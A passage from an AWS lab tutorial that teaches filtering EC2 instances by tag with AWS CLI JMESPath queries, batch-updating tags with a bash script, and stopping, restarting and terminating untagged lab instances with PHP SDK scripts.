Two name/value pairs are returned for each result. This command builds on the previous command’s use of the JMESPath syntax by using curly braces to specify a query for multiple properties on each instance returned:

object.{Alias1:PropertyName1,Alias2:PropertyName2,[…]}

As seen here, you can specify an alias for each property in order to return a more abbreviated output format.

With this output, you can clearly see that your filter worked, and you are only seeing instances that are associated with the project **ERPSystem**. However, you still will probably not be able to identify which instances are being returned, based on this information. In the next steps, you will see how to include the value of your custom tags in the return output.

1. To include the value of the **Project** tag in your output, copy and run the following command in the Linux terminal:

aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem" --query 'Reservations[*].Instances[*].{ID:InstanceId,AZ:Placement.AvailabilityZone,Project:Tags[?Key==`Project`] | [0].Value}'

Your output now includes the value of the Project tag:

[[{   
"Project": "ERPSystem",   
"AZ": "us-west-2a",   
"ID": "i-3250b838"   
}],...]

The value of a specific named tag can be retrieved via a JMESPath query, using the following syntax:

Tags[?Key==\`Project\`] | [0].Value

This syntax instructs JMESPath to find all elements within the **Tags** array that have a **Key** value of **Project**. The output of that command—which will be a single Tags element—is then piped to another command that selects the first instance of this filtered set and selects the named parameter **Value**, which is the value of the **Project** tag. This result is then assigned the alias **Project**.

1. Copy and run the following command to also include the Environment and Version tags in your output:

aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem" --query 'Reservations[*].Instances[*].{ID:InstanceId,AZ:Placement.AvailabilityZone,Project:Tags[?Key==`Project`] | [0].Value,Environment:Tags[?Key==`Environment`] | [0].Value,Version:Tags[?Key==`Version`] | [0].Value}'

The results will give you a fuller picture of the instances currently associated with the project named **ERPSystem**:

[[{   
"Environment": "production",   
"Project": "ERPSystem",   
"Version": "1.0",   
"AZ": "us-west-2a",   
"ID": "i-3250b838"   
}],   
…   
]

1. Finally, add a second tag filter to see only the instances associated with the project named **ERPSystem** that belong to the Environment named **development**:

aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem" "Name=tag:Environment,Values=development" --query 'Reservations[*].Instances[*].{ID:InstanceId,AZ:Placement.AvailabilityZone,Project:Tags[?Key==`Project`] | [0].Value,Environment:Tags[?Key==`Environment`] | [0].Value,Version:Tags[?Key==`Version`] | [0].Value}'

You should see only two instances returned by this command, both with a **Project** tag value of ERPSystem and an **Environment** tag value of development:

[[{   
"Environment": "development",   
"Project": "ERPSystem",   
"Version": "1.0",   
"AZ": "us-west-2a",   
"ID": "i-9552ba9f"   
}],   
...   
]

### Changing Version Tag for Development Process

In this procedure, you will change all of the **Version** tags on the instances marked as **development** for the project **ERPSystem**.

You could individually set these properties on each affected instance, but an automated approach is more practical. You can use a simple Linux Bash shell script to build on the queries you built earlier and modify tag entries as a batch operation.

1. On the CommandHost, open the file **/home/ec2-user/change-resource-tags.sh**:

nano change-resource-tags.sh

1. Examine the contents of the script:

#!/bin/bash

​

ids=$(aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem" "Name=tag:Environment,Values=development" --query 'Reservations[*].Instances[*].InstanceId' --output text)

​

aws ec2 create-tags --resources $ids --tags 'Key=Version,Value=1.1'

This script first uses the command aws ec2 describe-instances to return only a list of instance IDs for the development machines that belong to the **ERPSystem** project. It then passes those values to the aws ec2 create-tags command, which either creates a new tag or (in this case) overwrites an existing tag.

Notice how the first command uses the **--output text** option to manipulate the return results as text instead of as JSON. Using this command instead of JSON on a simple return result—in this case, a list of IDs—can make it easier to manipulate the return result and pass it to other commands.

1. Close the nano editor and run this command from the Linux command prompt:

./change-resource-tags.sh

1. To verify that the version number on these instances has been incremented and that other non-development boxes in the **ERPSystem** project have been unaffected, copy and run the following command:

aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem" --query 'Reservations[*].Instances[*].{ID:InstanceId, AZ:Placement.AvailabilityZone, Project:Tags[?Key==`Project`] |[0].Value,Environment:Tags[?Key==`Environment`] | [0].Value,Version:Tags[?Key==`Version`] | [0].Value}'

## Task 2: Stop and Start Resources by Tag

### Examining the Stopinator Script

1. On the Command Host Instance, cd into the directory aws-tools in the home directory:

cd aws-tools

1. Open the file **stopinator.php** and examine its contents:

nano stopinator.php

The **stopinator.php** script is a simple script that uses the AWS SDK for PHP to stop and restart instances based on a set of tags. This enables scenarios such as shutting off your development environment servers at the end of the day and restarting them the next morning. The script will look in every AWS region for instances that match the specified tags. The script takes the following arguments:

* + **-t**: A set of tags in the following format: name=value;name=value The script converts these tags into the format expected by the AWS PHP call Ec2::DescribeInstance(). If this optional parameter is absent, the script will identify and shut down all running Amazon EC2 instances in the account.
  + **-s**: A Boolean parameter; no arguments are required. When this parameter is present, instances identified by **-t** are started instead of stopped.

1. Exit your nano editor.

### Stopping and Restarting ERPProject Development Process

In this task, you will use the stopinator.php script to bring down and bring back up your development environment for the **ERPSystem** project.

1. From the Linux shell, run the stopinator.php script:

./stopinator.php -t"Project=ERPSystem;Environment=development"

The output should look like this, indicating that two instances will be stopped in your current AWS region. (Your results will differ depending on the region in which your lab is running.)

Region is us-east-1   
No instances to stop in region   
Region is us-west-1   
No instances to stop in region   
Region is us-west-2   
Found instance i-9552ba9f   
Found instance i-d35fb7d9   
Stopping all identified instances...   
[…]   
No instances to stop in region   
Region is sa-east-1   
No instances to stop in region

1. On the **Services** menu, click **EC2**.
2. In the navigation pane, click **Instances**.
3. Verify that two instances are stopping or have already been stopped.
4. Return to the SSH session for Command Host, and from the Linux prompt, restart your instances with the following command:

./stopinator.php -t"Project=ERPSystem;Environment=development" -s

1. Return to the EC2 Management Console window and verify that the two instances that were previously shut down are now restarting.

## Task 3: Challenge: Terminate Non-Compliant Instances

1. Open the file **terminate-instances.php** with the nano editor.

nano terminate-instances.php

1. Examine the **params** block for this script. Note that it takes two arguments: the current region that you are running in (**region**), and the ID of a subnet (**subnetid**). The code uses the **subnetid** argument to determine where to look for non-compliant instances.
2. Examine the first block of code, beginning with the comment # Obtain a list of all instances with the Environment tag set. This block of code uses the **describeInstances()** method, a filter to find all instances that have the **Environment** tag defined, regardless of the tag’s value. It stores all of the instance IDs that it finds in a hash table.
3. Examine the second block of code.

This code examines all instances within your subnet and compares them to the list of instances that are tagged with the **Environment** tag. If an instance is not in the tagged list, then its instance ID is added to a list of instances to terminate.

1. Examine the last section of the script.

These lines use the list of non-compliant instance IDs as an argument to the **terminateInstances** method.

### Configuring Environment to Test Script

Before running the script, you will need to alter a couple of instances in your lab so that they no longer have the **Environment** tag defined.

1. Return to your EC2 Management Console and observe the instances running in your lab environment.
2. Select one of the instances in your private subnet.
3. On the **Tags** tab for the instance, click **Add/Edit Tags**.
4. Find the Environment tag, and click the **remove** icon.
5. Click **Save**. Repeat this process for one other instance in your private subnet.

### Run the Script

1. In the EC2 Management Console, select one of the instances in your private subnet.
2. On the **Description** tab for your instance, find the **Availability zone** field, and copy all but the last letter to a text file. This value will be referred to as region in a subsequent procedure.
3. Find the **Subnet ID** field, and copy its value to a text file. This value will be referred to as subnet-id in a subsequent procedure.
4. Return to your SSH session, and run the **terminate-instances.php** script (replacing the <region> with your region and <subnet-id> with your subnet-id):

./terminate-instances.php -region <region> -subnetid <subnet-id>

You should see something similar to the following results:

Checking i-dd3a90d1   
Checking i-a4248ea8   
Checking i-793a9075   
Checking i-a9248ea5   
Checking i-aa248ea6   
Checking i-da3a90d6   
Checking i-a13b91ad   
Checking i-a23b91ae   
Checking i-ab248ea7   
Terminating instances...   
Instances terminated.

zz